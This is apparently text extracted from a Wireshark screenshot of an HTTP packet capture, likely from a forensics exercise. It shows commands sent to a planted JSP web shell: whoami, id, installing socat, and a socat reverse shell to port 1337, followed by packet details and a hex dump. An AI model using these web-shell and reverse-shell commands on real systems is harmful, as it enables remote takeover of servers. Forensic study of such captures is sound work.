 2
15:56
cpu
mem
swap
net
4h 45m
6575.08 GB
capture.pcap
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
http
Time Source Destination Protocol Length Info
315 0.466195 192.168.1.180 192.168.1.166 HTTP 594 GET /spookhouse/assets/img/creepyhouse.webp HTTP/1.1
326 0.470521 192.168.1.166 192.168.1.180 HTTP 7424 HTTP/1.1 200 (image/webp)
328 0.920993 192.168.1.180 192.168.1.166 HTTP 445 GET /spookhouse/js/scripts.js HTTP/1.1
329 0.925140 192.168.1.166 192.168.1.180 HTTP 2029 HTTP/1.1 200 (application/javascript)
335 9.341420 192.168.1.180 192.168.1.166 HTTP 147 POST /spookhouse/home/ HTTP/1.1 (application/x-www-form-urlencoded)
344 9.424336 192.168.1.166 192.168.1.180 HTTP 71 HTTP/1.1 200 (text/html)
353 9.425908 192.168.1.180 192.168.1.166 HTTP 775 POST /spookhouse/home/ HTTP/1.1 (application/x-www-form-urlencoded)
362 9.431217 192.168.1.166 192.168.1.180 HTTP 71 HTTP/1.1 200 (text/html)
370 13.437274 192.168.1.180 192.168.1.166 HTTP 269 GET /spookhouse/home/ HTTP/1.1
378 13.441016 192.168.1.166 192.168.1.180 HTTP 71 HTTP/1.1 200 (text/html)
387 15.445341 192.168.1.180 192.168.1.166 HTTP 139 POST /spookhouse/home/ HTTP/1.1 (application/x-www-form-urlencoded)
396 15.449109 192.168.1.166 192.168.1.180 HTTP 71 HTTP/1.1 200 (text/html)
416 30.555087 192.168.1.180 192.168.1.166 HTTP 246 GET /e4d1c32a56ca15b3.jsp?cmd=whoami HTTP/1.1
418 31.288546 192.168.1.166 192.168.1.180 HTTP 2363 HTTP/1.1 200 (text/html)
426 36.907155 192.168.1.180 192.168.1.166 HTTP 242 GET /e4d1c32a56ca15b3.jsp?cmd=id HTTP/1.1
428 36.910876 192.168.1.166 192.168.1.180 HTTP 2363 HTTP/1.1 200 (text/html)
436 47.456263 192.168.1.180 192.168.1.166 HTTP 266 GET /e4d1c32a56ca15b3.jsp?cmd=apt%20-y%20install%20socat HTTP/1.1
456 49.374819 192.168.1.166 192.168.1.180 HTTP 4518 HTTP/1.1 200 (text/html)
464 63.222005 192.168.1.180 192.168.1.166 HTTP 282 GET /e4d1c32a56ca15b3.jsp?cmd=socat%20TCP:192.168.1.180:1337%20EXEC:bash HTTP/1.1
Frame 464: 282 bytes on wire (2256 bits), 282 bytes captured (225
Ethernet II, Src: UniversalGlo_f7:13:5e (e0:4f:43:f7:13:5e), Dst:
Internet Protocol Version 4, Src: 192.168.1.180, Dst: 192.168.1.1
Transmission Control Protocol, Src Port: 43038, Dst Port: 8080, S
Source Port: 43038
Destination Port: 8080
[Stream index: 13]
[Stream Packet Number: 4]
[Conversation completeness: Complete, WITH_DATA (31)]
[TCP Segment Len: 216]
Sequence Number: 1 (relative sequence number)
Sequence Number (raw): 2261861054
[Next Sequence Number: 217 (relative sequence number)]
Acknowledgment Number: 1 (relative ack number)
Acknowledgment number (raw): 2020568395
1000 .... = Header Length: 32 bytes (8)
Flags: 0x018 (PSH, ACK)
Window: 502
[Calculated window size: 64256]
[Window size scaling factor: 128]
Checksum: 0x85a9 [unverified]
Mark/Unmark Selected Ctrl+M
Ignore/Unignore Selected Ctrl+D
Set/Unset Time Reference Ctrl+T
Time Shift... Ctrl+Shift+T
Packet Comments
Edit Resolved Name
Apply as Filter
Prepare as Filter
Conversation Filter
Colorize Conversation
SCTP
Follow
Copy
Protocol Preferences
Decode As...
Show Packet in New Window
HTTP Stream Ctrl+Alt+Shift+H
TCP Stream Ctrl+Alt+Shift+T
e0 4f 43 f7 13 5e 08 00 45 00 ··'"FO·O C··^··E·
40 06 5f 51 c0 a8 01 b4 c0 a8 ··U·@·@· _Q······
86 d1 42 be 78 6f 6d 4b 80 18 ········ B·xomK··
01 01 08 0a ba 48 aa 7e 3f 99 ········ ···H·~?·
2f 65 34 64 31 63 33 32 61 35 ·]GET /e 4d1c32a5
33 2e 6a 73 70 3f 63 6d 64 3d 6ca15b3. jsp?cmd=
32 30 54 43 50 3a 31 39 32 2e socat%20 TCP:192.
31 38 30 3a 31 33 33 37 25 32 168.1.18 0:1337%2
62 61 73 68 20 48 54 54 50 2f 0EXEC:ba sh HTTP/
6f 73 74 3a 20 31 39 32 2e 31 1.1··Hos t: 192.1
36 36 3a 38 30 38 30 0d 0a 55 68.1.166 :8080··U
65 6e 74 3a 20 70 79 74 68 6f ser-Agen t: pytho
65 73 74 73 2f 32 2e 32 38 2e n-reques ts/2.28.
65 70 74 2d 45 6e 63 6f 64 69 1··Accep t-Encodi
69 70 2c 20 64 65 66 6c 61 74 ng: gzip , deflat
ep t: */*··
ti on: keep
Hypertext Transfer Protocol: Protocol
ckets: 505 · Displayed: 37 (7.3%)
Profile: Default